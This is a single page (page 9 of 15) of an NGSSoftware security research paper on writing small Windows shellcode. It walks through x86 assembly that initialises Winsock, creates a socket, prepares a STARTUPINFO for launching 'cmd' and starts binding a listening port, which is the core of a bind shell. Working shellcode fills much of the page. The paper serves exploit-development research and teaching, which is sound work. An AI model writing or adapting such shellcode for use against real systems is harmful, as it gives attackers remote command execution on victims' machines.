Writing Small Shellcode
    pop esi                             ; location of first Winsock function
    push esp                            ; lpWSAData
    push 0x02                           ; wVersionRequested
    lodsd
    call eax                            ; WSAStartup
WSAStartup returns zero provided it succeeds (and if it didn’t then all bets are off for the rest of our code working!). So whilst we have a handy null in eax, we can do a couple of necessary tasks. The “cmd” string in our code will need to be null-terminated before it can be used. Also, some of the remaining Winsock functions take parameters which can be zero. We will flush a big block of stack space to zero, so that we can implicitly pass these parameters without needing to do anything. We will also use our empty stack to create an initialised STARTUPINFO structure when we call CreateProcessA.
    mov byte ptr [esi + 0x13], al
    lea ecx, [eax + 0x30]
    mov edi, esp
    rep stosd
WSASocket takes six parameters:
    SOCKET WSASocket(
        int af,
        int type,
        int protocol,
        LPWSAPROTOCOL_INFO lpProtocolInfo,
        GROUP g,
        DWORD dwFlags
    );
We only need to worry about the af and type parameters, for which we will pass 2 (AF_INET) and 1 (SOCK_STREAM) respectively. We will implicitly pass zero as the other parameters, by way of our empty stack. WSASocket returns a socket descriptor that we will need to use in subsequent calls to Winsock functions. We save this in ebp, which can be relied upon not to be modified by any API calls.
    inc eax
    push eax                            ; type = 1 (SOCK_STREAM)
    inc eax
    push eax                            ; af = 2 (AF_INET)
    lodsd
    call eax                            ; WSASocketA
    xchg ebp, eax                       ; save SOCKET descriptor in ebp
The next step required to make our socket listen for a client connection is to call the Winsock function bind. This takes three parameters:
    int bind(
        SOCKET s,
        const struct sockaddr* name,
        int namelen
    );
Thinking like a programmer, we might suppose we need to do several things to call bind correctly:
Create and initialise a sockaddr structure.
Push the length of this structure.
Push a pointer to the structure.
Push the socket descriptor.
However, if we break the rules slightly, we can be more efficient than this. Firstly, most of the structure required for the name parameter can be zero – we only need to worry about its first two members:
    short   sin_family;
    u_short sin_port;
NGSSoftware Insight Security Research Page 9 of 15 http://www.ngssoftware.com